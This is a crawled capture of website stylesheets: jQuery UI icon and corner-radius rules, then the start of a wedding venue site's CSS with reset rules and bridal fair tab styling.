  #fuwel-contents-wrapper .ui-icon-caret-1-ne, #ui-datepicker-div .ui-icon-caret-1-ne {
    background-position: -16px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-1-e, #ui-datepicker-div .ui-icon-caret-1-e {
    background-position: -32px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-1-se, #ui-datepicker-div .ui-icon-caret-1-se {
    background-position: -48px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-1-s, #ui-datepicker-div .ui-icon-caret-1-s {
    background-position: -65px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-1-sw, #ui-datepicker-div .ui-icon-caret-1-sw {
    background-position: -80px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-1-w, #ui-datepicker-div .ui-icon-caret-1-w {
    background-position: -96px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-1-nw, #ui-datepicker-div .ui-icon-caret-1-nw {
    background-position: -112px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-2-n-s, #ui-datepicker-div .ui-icon-caret-2-n-s {
    background-position: -128px 0;
  }
  #fuwel-contents-wrapper .ui-icon-caret-2-e-w, #ui-datepicker-div .ui-icon-caret-2-e-w {
    background-position: -144px 0;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-n, #ui-datepicker-div .ui-icon-triangle-1-n {
    background-position: 0 -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-ne, #ui-datepicker-div .ui-icon-triangle-1-ne {
    background-position: -16px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-e, #ui-datepicker-div .ui-icon-triangle-1-e {
    background-position: -32px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-se, #ui-datepicker-div .ui-icon-triangle-1-se {
    background-position: -48px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-s, #ui-datepicker-div .ui-icon-triangle-1-s {
    background-position: -65px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-sw, #ui-datepicker-div .ui-icon-triangle-1-sw {
    background-position: -80px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-w, #ui-datepicker-div .ui-icon-triangle-1-w {
    background-position: -96px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-1-nw, #ui-datepicker-div .ui-icon-triangle-1-nw {
    background-position: -112px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-2-n-s, #ui-datepicker-div .ui-icon-triangle-2-n-s {
    background-position: -128px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-triangle-2-e-w, #ui-datepicker-div .ui-icon-triangle-2-e-w {
    background-position: -144px -16px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-n, #ui-datepicker-div .ui-icon-arrow-1-n {
    background-position: 0 -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-ne, #ui-datepicker-div .ui-icon-arrow-1-ne {
    background-position: -16px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-e, #ui-datepicker-div .ui-icon-arrow-1-e {
    background-position: -32px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-se, #ui-datepicker-div .ui-icon-arrow-1-se {
    background-position: -48px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-s, #ui-datepicker-div .ui-icon-arrow-1-s {
    background-position: -65px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-sw, #ui-datepicker-div .ui-icon-arrow-1-sw {
    background-position: -80px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-w, #ui-datepicker-div .ui-icon-arrow-1-w {
    background-position: -96px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-1-nw, #ui-datepicker-div .ui-icon-arrow-1-nw {
    background-position: -112px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-2-n-s, #ui-datepicker-div .ui-icon-arrow-2-n-s {
    background-position: -128px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-2-ne-sw, #ui-datepicker-div .ui-icon-arrow-2-ne-sw {
    background-position: -144px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-2-e-w, #ui-datepicker-div .ui-icon-arrow-2-e-w {
    background-position: -160px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-2-se-nw, #ui-datepicker-div .ui-icon-arrow-2-se-nw {
    background-position: -176px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowstop-1-n, #ui-datepicker-div .ui-icon-arrowstop-1-n {
    background-position: -192px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowstop-1-e, #ui-datepicker-div .ui-icon-arrowstop-1-e {
    background-position: -208px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowstop-1-s, #ui-datepicker-div .ui-icon-arrowstop-1-s {
    background-position: -224px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowstop-1-w, #ui-datepicker-div .ui-icon-arrowstop-1-w {
    background-position: -240px -32px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-n, #ui-datepicker-div .ui-icon-arrowthick-1-n {
    background-position: 1px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-ne, #ui-datepicker-div .ui-icon-arrowthick-1-ne {
    background-position: -16px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-e, #ui-datepicker-div .ui-icon-arrowthick-1-e {
    background-position: -32px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-se, #ui-datepicker-div .ui-icon-arrowthick-1-se {
    background-position: -48px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-s, #ui-datepicker-div .ui-icon-arrowthick-1-s {
    background-position: -64px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-sw, #ui-datepicker-div .ui-icon-arrowthick-1-sw {
    background-position: -80px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-w, #ui-datepicker-div .ui-icon-arrowthick-1-w {
    background-position: -96px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-1-nw, #ui-datepicker-div .ui-icon-arrowthick-1-nw {
    background-position: -112px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-2-n-s, #ui-datepicker-div .ui-icon-arrowthick-2-n-s {
    background-position: -128px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-2-ne-sw, #ui-datepicker-div .ui-icon-arrowthick-2-ne-sw {
    background-position: -144px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-2-e-w, #ui-datepicker-div .ui-icon-arrowthick-2-e-w {
    background-position: -160px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthick-2-se-nw, #ui-datepicker-div .ui-icon-arrowthick-2-se-nw {
    background-position: -176px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthickstop-1-n, #ui-datepicker-div .ui-icon-arrowthickstop-1-n {
    background-position: -192px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthickstop-1-e, #ui-datepicker-div .ui-icon-arrowthickstop-1-e {
    background-position: -208px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthickstop-1-s, #ui-datepicker-div .ui-icon-arrowthickstop-1-s {
    background-position: -224px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowthickstop-1-w, #ui-datepicker-div .ui-icon-arrowthickstop-1-w {
    background-position: -240px -48px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturnthick-1-w, #ui-datepicker-div .ui-icon-arrowreturnthick-1-w {
    background-position: 0 -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturnthick-1-n, #ui-datepicker-div .ui-icon-arrowreturnthick-1-n {
    background-position: -16px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturnthick-1-e, #ui-datepicker-div .ui-icon-arrowreturnthick-1-e {
    background-position: -32px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturnthick-1-s, #ui-datepicker-div .ui-icon-arrowreturnthick-1-s {
    background-position: -48px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturn-1-w, #ui-datepicker-div .ui-icon-arrowreturn-1-w {
    background-position: -64px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturn-1-n, #ui-datepicker-div .ui-icon-arrowreturn-1-n {
    background-position: -80px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturn-1-e, #ui-datepicker-div .ui-icon-arrowreturn-1-e {
    background-position: -96px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowreturn-1-s, #ui-datepicker-div .ui-icon-arrowreturn-1-s {
    background-position: -112px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowrefresh-1-w, #ui-datepicker-div .ui-icon-arrowrefresh-1-w {
    background-position: -128px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowrefresh-1-n, #ui-datepicker-div .ui-icon-arrowrefresh-1-n {
    background-position: -144px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowrefresh-1-e, #ui-datepicker-div .ui-icon-arrowrefresh-1-e {
    background-position: -160px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrowrefresh-1-s, #ui-datepicker-div .ui-icon-arrowrefresh-1-s {
    background-position: -176px -64px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-4, #ui-datepicker-div .ui-icon-arrow-4 {
    background-position: 0 -80px;
  }
  #fuwel-contents-wrapper .ui-icon-arrow-4-diag, #ui-datepicker-div .ui-icon-arrow-4-diag {
    background-position: -16px -80px;
  }
  #fuwel-contents-wrapper .ui-icon-extlink, #ui-datepicker-div .ui-icon-extlink {
    background-position: -32px -80px;
  }
  #fuwel-contents-wrapper .ui-icon-newwin, #ui-datepicker-div .ui-icon-newwin {
    background-position: -48px -80px;
  }
  #fuwel-contents-wrapper .ui-icon-refresh, #ui-datepicker-div .ui-icon-refresh {
    background-position: -64px -80px;
  }
  #fuwel-contents-wrapper .ui-icon-shuffle, #ui-datepicker-div .ui-icon-shuffle {
    background-position: -80px -80px;
  }
  #fuwel-contents-wrapper .ui-icon-transfer-e-w, #ui-datepicker-div .ui-icon-transfer-e-w {
    background-position: -96px -80px;
  }
  #fuwel-contents-wrapper .ui-icon-transferthick-e-w, #ui-datepicker-div .ui-icon-transferthick-e-w {
    background-position: -112px -80px;
  }
  #fuwel-contents-wrapper .ui-icon-folder-collapsed, #ui-datepicker-div .ui-icon-folder-collapsed {
    background-position: 0 -96px;
  }
  #fuwel-contents-wrapper .ui-icon-folder-open, #ui-datepicker-div .ui-icon-folder-open {
    background-position: -16px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-document, #ui-datepicker-div .ui-icon-document {
    background-position: -32px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-document-b, #ui-datepicker-div .ui-icon-document-b {
    background-position: -48px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-note, #ui-datepicker-div .ui-icon-note {
    background-position: -64px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-mail-closed, #ui-datepicker-div .ui-icon-mail-closed {
    background-position: -80px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-mail-open, #ui-datepicker-div .ui-icon-mail-open {
    background-position: -96px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-suitcase, #ui-datepicker-div .ui-icon-suitcase {
    background-position: -112px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-comment, #ui-datepicker-div .ui-icon-comment {
    background-position: -128px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-person, #ui-datepicker-div .ui-icon-person {
    background-position: -144px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-print, #ui-datepicker-div .ui-icon-print {
    background-position: -160px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-trash, #ui-datepicker-div .ui-icon-trash {
    background-position: -176px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-locked, #ui-datepicker-div .ui-icon-locked {
    background-position: -192px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-unlocked, #ui-datepicker-div .ui-icon-unlocked {
    background-position: -208px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-bookmark, #ui-datepicker-div .ui-icon-bookmark {
    background-position: -224px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-tag, #ui-datepicker-div .ui-icon-tag {
    background-position: -240px -96px;
  }
  #fuwel-contents-wrapper .ui-icon-home, #ui-datepicker-div .ui-icon-home {
    background-position: 0 -112px;
  }
  #fuwel-contents-wrapper .ui-icon-flag, #ui-datepicker-div .ui-icon-flag {
    background-position: -16px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-calendar, #ui-datepicker-div .ui-icon-calendar {
    background-position: -32px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-cart, #ui-datepicker-div .ui-icon-cart {
    background-position: -48px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-pencil, #ui-datepicker-div .ui-icon-pencil {
    background-position: -64px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-clock, #ui-datepicker-div .ui-icon-clock {
    background-position: -80px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-disk, #ui-datepicker-div .ui-icon-disk {
    background-position: -96px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-calculator, #ui-datepicker-div .ui-icon-calculator {
    background-position: -112px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-zoomin, #ui-datepicker-div .ui-icon-zoomin {
    background-position: -128px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-zoomout, #ui-datepicker-div .ui-icon-zoomout {
    background-position: -144px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-search, #ui-datepicker-div .ui-icon-search {
    background-position: -160px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-wrench, #ui-datepicker-div .ui-icon-wrench {
    background-position: -176px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-gear, #ui-datepicker-div .ui-icon-gear {
    background-position: -192px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-heart, #ui-datepicker-div .ui-icon-heart {
    background-position: -208px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-star, #ui-datepicker-div .ui-icon-star {
    background-position: -224px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-link, #ui-datepicker-div .ui-icon-link {
    background-position: -240px -112px;
  }
  #fuwel-contents-wrapper .ui-icon-cancel, #ui-datepicker-div .ui-icon-cancel {
    background-position: 0 -128px;
  }
  #fuwel-contents-wrapper .ui-icon-plus, #ui-datepicker-div .ui-icon-plus {
    background-position: -16px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-plusthick, #ui-datepicker-div .ui-icon-plusthick {
    background-position: -32px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-minus, #ui-datepicker-div .ui-icon-minus {
    background-position: -48px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-minusthick, #ui-datepicker-div .ui-icon-minusthick {
    background-position: -64px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-close, #ui-datepicker-div .ui-icon-close {
    background-position: -80px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-closethick, #ui-datepicker-div .ui-icon-closethick {
    background-position: -96px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-key, #ui-datepicker-div .ui-icon-key {
    background-position: -112px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-lightbulb, #ui-datepicker-div .ui-icon-lightbulb {
    background-position: -128px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-scissors, #ui-datepicker-div .ui-icon-scissors {
    background-position: -144px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-clipboard, #ui-datepicker-div .ui-icon-clipboard {
    background-position: -160px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-copy, #ui-datepicker-div .ui-icon-copy {
    background-position: -176px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-contact, #ui-datepicker-div .ui-icon-contact {
    background-position: -192px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-image, #ui-datepicker-div .ui-icon-image {
    background-position: -208px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-video, #ui-datepicker-div .ui-icon-video {
    background-position: -224px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-script, #ui-datepicker-div .ui-icon-script {
    background-position: -240px -128px;
  }
  #fuwel-contents-wrapper .ui-icon-alert, #ui-datepicker-div .ui-icon-alert {
    background-position: 0 -144px;
  }
  #fuwel-contents-wrapper .ui-icon-info, #ui-datepicker-div .ui-icon-info {
    background-position: -16px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-notice, #ui-datepicker-div .ui-icon-notice {
    background-position: -32px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-help, #ui-datepicker-div .ui-icon-help {
    background-position: -48px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-check, #ui-datepicker-div .ui-icon-check {
    background-position: -64px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-bullet, #ui-datepicker-div .ui-icon-bullet {
    background-position: -80px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-radio-on, #ui-datepicker-div .ui-icon-radio-on {
    background-position: -96px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-radio-off, #ui-datepicker-div .ui-icon-radio-off {
    background-position: -112px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-pin-w, #ui-datepicker-div .ui-icon-pin-w {
    background-position: -128px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-pin-s, #ui-datepicker-div .ui-icon-pin-s {
    background-position: -144px -144px;
  }
  #fuwel-contents-wrapper .ui-icon-play, #ui-datepicker-div .ui-icon-play {
    background-position: 0 -160px;
  }
  #fuwel-contents-wrapper .ui-icon-pause, #ui-datepicker-div .ui-icon-pause {
    background-position: -16px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-seek-next, #ui-datepicker-div .ui-icon-seek-next {
    background-position: -32px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-seek-prev, #ui-datepicker-div .ui-icon-seek-prev {
    background-position: -48px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-seek-end, #ui-datepicker-div .ui-icon-seek-end {
    background-position: -64px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-seek-start, #ui-datepicker-div .ui-icon-seek-start {
    background-position: -80px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-seek-first, #ui-datepicker-div .ui-icon-seek-first {
    background-position: -80px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-stop, #ui-datepicker-div .ui-icon-stop {
    background-position: -96px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-eject, #ui-datepicker-div .ui-icon-eject {
    background-position: -112px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-volume-off, #ui-datepicker-div .ui-icon-volume-off {
    background-position: -128px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-volume-on, #ui-datepicker-div .ui-icon-volume-on {
    background-position: -144px -160px;
  }
  #fuwel-contents-wrapper .ui-icon-power, #ui-datepicker-div .ui-icon-power {
    background-position: 0 -176px;
  }
  #fuwel-contents-wrapper .ui-icon-signal-diag, #ui-datepicker-div .ui-icon-signal-diag {
    background-position: -16px -176px;
  }
  #fuwel-contents-wrapper .ui-icon-signal, #ui-datepicker-div .ui-icon-signal {
    background-position: -32px -176px;
  }
  #fuwel-contents-wrapper .ui-icon-battery-0, #ui-datepicker-div .ui-icon-battery-0 {
    background-position: -48px -176px;
  }
  #fuwel-contents-wrapper .ui-icon-battery-1, #ui-datepicker-div .ui-icon-battery-1 {
    background-position: -64px -176px;
  }
  #fuwel-contents-wrapper .ui-icon-battery-2, #ui-datepicker-div .ui-icon-battery-2 {
    background-position: -80px -176px;
  }
  #fuwel-contents-wrapper .ui-icon-battery-3, #ui-datepicker-div .ui-icon-battery-3 {
    background-position: -96px -176px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-plus, #ui-datepicker-div .ui-icon-circle-plus {
    background-position: 0 -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-minus, #ui-datepicker-div .ui-icon-circle-minus {
    background-position: -16px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-close, #ui-datepicker-div .ui-icon-circle-close {
    background-position: -32px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-triangle-e, #ui-datepicker-div .ui-icon-circle-triangle-e {
    background-position: -48px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-triangle-s, #ui-datepicker-div .ui-icon-circle-triangle-s {
    background-position: -64px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-triangle-w, #ui-datepicker-div .ui-icon-circle-triangle-w {
    background-position: -80px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-triangle-n, #ui-datepicker-div .ui-icon-circle-triangle-n {
    background-position: -96px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-arrow-e, #ui-datepicker-div .ui-icon-circle-arrow-e {
    background-position: -112px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-arrow-s, #ui-datepicker-div .ui-icon-circle-arrow-s {
    background-position: -128px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-arrow-w, #ui-datepicker-div .ui-icon-circle-arrow-w {
    background-position: -144px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-arrow-n, #ui-datepicker-div .ui-icon-circle-arrow-n {
    background-position: -160px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-zoomin, #ui-datepicker-div .ui-icon-circle-zoomin {
    background-position: -176px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-zoomout, #ui-datepicker-div .ui-icon-circle-zoomout {
    background-position: -192px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circle-check, #ui-datepicker-div .ui-icon-circle-check {
    background-position: -208px -192px;
  }
  #fuwel-contents-wrapper .ui-icon-circlesmall-plus, #ui-datepicker-div .ui-icon-circlesmall-plus {
    background-position: 0 -208px;
  }
  #fuwel-contents-wrapper .ui-icon-circlesmall-minus, #ui-datepicker-div .ui-icon-circlesmall-minus {
    background-position: -16px -208px;
  }
  #fuwel-contents-wrapper .ui-icon-circlesmall-close, #ui-datepicker-div .ui-icon-circlesmall-close {
    background-position: -32px -208px;
  }
  #fuwel-contents-wrapper .ui-icon-squaresmall-plus, #ui-datepicker-div .ui-icon-squaresmall-plus {
    background-position: -48px -208px;
  }
  #fuwel-contents-wrapper .ui-icon-squaresmall-minus, #ui-datepicker-div .ui-icon-squaresmall-minus {
    background-position: -64px -208px;
  }
  #fuwel-contents-wrapper .ui-icon-squaresmall-close, #ui-datepicker-div .ui-icon-squaresmall-close {
    background-position: -80px -208px;
  }
  #fuwel-contents-wrapper .ui-icon-grip-dotted-vertical, #ui-datepicker-div .ui-icon-grip-dotted-vertical {
    background-position: 0 -224px;
  }
  #fuwel-contents-wrapper .ui-icon-grip-dotted-horizontal, #ui-datepicker-div .ui-icon-grip-dotted-horizontal {
    background-position: -16px -224px;
  }
  #fuwel-contents-wrapper .ui-icon-grip-solid-vertical, #ui-datepicker-div .ui-icon-grip-solid-vertical {
    background-position: -32px -224px;
  }
  #fuwel-contents-wrapper .ui-icon-grip-solid-horizontal, #ui-datepicker-div .ui-icon-grip-solid-horizontal {
    background-position: -48px -224px;
  }
  #fuwel-contents-wrapper .ui-icon-gripsmall-diagonal-se, #ui-datepicker-div .ui-icon-gripsmall-diagonal-se {
    background-position: -64px -224px;
  }
  #fuwel-contents-wrapper .ui-icon-grip-diagonal-se, #ui-datepicker-div .ui-icon-grip-diagonal-se {
    background-position: -80px -224px;
  }
  #fuwel-contents-wrapper.ui-corner-all,
  #fuwel-contents-wrapper .ui-corner-top,
  #fuwel-contents-wrapper .ui-corner-left,
  #fuwel-contents-wrapper .ui-corner-tl, #ui-datepicker-div.ui-corner-all,
  #ui-datepicker-div .ui-corner-top,
  #ui-datepicker-div .ui-corner-left,
  #ui-datepicker-div .ui-corner-tl {
    border-top-left-radius: 3px;
  }
  #fuwel-contents-wrapper.ui-corner-all,
  #fuwel-contents-wrapper .ui-corner-top,
  #fuwel-contents-wrapper .ui-corner-right,
  #fuwel-contents-wrapper .ui-corner-tr, #ui-datepicker-div.ui-corner-all,
  #ui-datepicker-div .ui-corner-top,
  #ui-datepicker-div .ui-corner-right,
  #ui-datepicker-div .ui-corner-tr {
    border-top-right-radius: 3px;
  }
  #fuwel-contents-wrapper.ui-corner-all,
  #fuwel-contents-wrapper .ui-corner-bottom,
  #fuwel-contents-wrapper .ui-corner-left,
  #fuwel-contents-wrapper .ui-corner-bl, #ui-datepicker-div.ui-corner-all,
  #ui-datepicker-div .ui-corner-bottom,
  #ui-datepicker-div .ui-corner-left,
  #ui-datepicker-div .ui-corner-bl {
    border-bottom-left-radius: 3px;
  }
  #fuwel-contents-wrapper.ui-corner-all,
  #fuwel-contents-wrapper .ui-corner-bottom,
  #fuwel-contents-wrapper .ui-corner-right,
  #fuwel-contents-wrapper .ui-corner-br, #ui-datepicker-div.ui-corner-all,
  #ui-datepicker-div .ui-corner-bottom,
  #ui-datepicker-div .ui-corner-right,
  #ui-datepicker-div .ui-corner-br {
    border-bottom-right-radius: 3px;
  }
  #fuwel-contents-wrapper .ui-widget-overlay, #ui-datepicker-div .ui-widget-overlay {
    background: #aaaaaa;
    opacity: 0.003;
    filter: Alpha(Opacity=0.3);
    /* support: IE8 */
  }
  #fuwel-contents-wrapper .ui-widget-shadow, #ui-datepicker-div .ui-widget-shadow {
    -webkit-box-shadow: 0px 0px 5px #666666;
    box-shadow: 0px 0px 5px #666666;
  }


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/contents/css/style.css
body_size: 34743
content:
@charset "utf-8";

/*--------------------------------------

reset

----------------------------------------*/
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    box-sizing: border-box;
    -webkit-text-size-adjust: 100%; /* for bugfix on iOS*/
}
html, body {
    -webkit-overflow-scrolling: touch;
    /* overflow: hidden; */
}
body{
    position: relative;
}
body .mincho {
}
p{ word-wrap: break-word; }
ul , li { list-style:none; list-style-type: none; }
img { border:none; vertical-align: bottom; }
a { outline:none; text-decoration:none; }
a,
a img,
.hover-opa a {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
a:hover img,
.hover-opa a:hover {
    opacity:0.7 !important;
}
/* form */
input,
textarea,
select {
    outline: none;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="password"], textarea {
    -webkit-appearance: none;
}
button {
    border: none;
    cursor: pointer;
}
textarea { resize:none; }

/*table*/
table{
    border-collapse: collapse;
}

/*　PC・SP切り替え　*/
.pc{ display: block; }
.pc-inline { display: inline; }
.sp{ display: none;}
.sp-inline { display: none; }

/*--------------------------------------------------------

common

--------------------------------------------------------*/

.pickup-fair-box {
    background: #DDDFDB;
    width: 100%;
    height: 100%;
    overflow: hidden;
    padding: 20px 0px;
}
.pickup-fair-box-inner {
    width: 1150px;
    overflow: hidden;
    margin: 0 auto;
    /* padding: 0 24px; */
}
.other-fair-box {
    width: 1150px;
    overflow: hidden;
    margin: 0 auto;
    /* padding: 0 24px; */
}
.detail-fair-box {
    width: 1008px;
    overflow: hidden;
    margin: 0 auto;
}
#bridal-fair{
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
}
#bridal-fair .title{
    margin: 28px auto 8px;
    text-align: center;
    color: #707070;
    font-size: 24px;
    font-weight: normal;
    line-height: 1;
}
#bridal-fair .title-jp{
    margin: 0 auto 28px;
    text-align: center;
    color: #D3B5A3;
    font-size: 14px;
}

/*　タブ設定　*/
#bridal-fair .tabs .horizontal{
    width: 100%;
    overflow: hidden;
    margin: 0 auto 32px;
}
#bridal-fair .tabs .horizontal li{
    width: 334px;
    float: left;
    text-align: center;
    font-size: 16px;
    line-height: 1;
    color: #707070;
    background: #DDDFDB;
    position: relative;
    border: 1px solid #707070;
}
#bridal-fair .tabs .horizontal li:not(:last-child){
    margin-right: 2px;
}
#bridal-fair .tabs .horizontal li::before{
    content: "";
    position: absolute;
    top: 0px;
    right: 0px;
    border-width: 0 16px 16px 0;
    border-style: solid;
    border-color: #707070 #707070 #DDDFDB #DDDFDB;
    background: #DDDFDB;
    display: block;
    width: 0;
}
#bridal-fair .tabs .horizontal li::after{
    content: "";
    position: absolute;
    top: -1px;
    right: -2px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 18px 18px 0;
    border-color: transparent #fff transparent transparent;
}
#bridal-fair .tabs .horizontal li a{
    /* padding: 10px; */
    padding: 8px;
    display: block;
    color: #707070;
}
#bridal-fair .tabs .horizontal li:hover {
    background: #44443C;
}
#bridal-fair .tabs .horizontal li a:hover{
    color: #fff;
}
#bridal-fair .tabs .horizontal li:hover ,
#bridal-fair .tabs .horizontal li.active {
    background: #44443C;
}
#bridal-fair .tabs .horizontal li:hover::before ,
#bridal-fair .tabs .horizontal li.active::before{
    border-color: #fff #fff #44443C #44443C;
    background: #44443C;
}
#bridal-fair .tabs .horizontal li.active a {
    color: #fff;
}
#bridal-fair .tabs .horizontal li div.small{
    /* font-size: 12px; */
    font-size: 9.6px;
    line-height: 1;
    /* padding-top: 5px; */
    padding-top: 4px;
}

/* フェアのリスト（共通） */
.bridal-fair-list{
    width: 100%;
    /* min-height: 350px; */
